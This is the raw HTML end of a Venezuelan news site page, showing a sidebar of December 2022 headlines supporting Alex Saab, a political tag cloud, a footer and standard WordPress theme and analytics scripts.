https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_696b7b7707061_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_696b7b7707061" ><script>var block_td_uid_4_696b7b7707061 = new tdBlock();
block_td_uid_4_696b7b7707061.id = "td_uid_4_696b7b7707061";
block_td_uid_4_696b7b7707061.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696b7b7707061_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696b7b7707061_rand","tdc_css_class_style":"td_uid_4_696b7b7707061_rand_style"}';
block_td_uid_4_696b7b7707061.td_column_number = "1";
block_td_uid_4_696b7b7707061.block_type = "td_block_7";
block_td_uid_4_696b7b7707061.post_count = "4";
block_td_uid_4_696b7b7707061.found_posts = "422";
block_td_uid_4_696b7b7707061.header_color = "#";
block_td_uid_4_696b7b7707061.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b7b7707061.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_696b7b7707061);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_696b7b7707061 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b7b770a872
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b7b770aad9"></textarea>
						<div id="td_live_css_uid_1_696b7b770aad9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b7b770aad9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b7b770aad9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>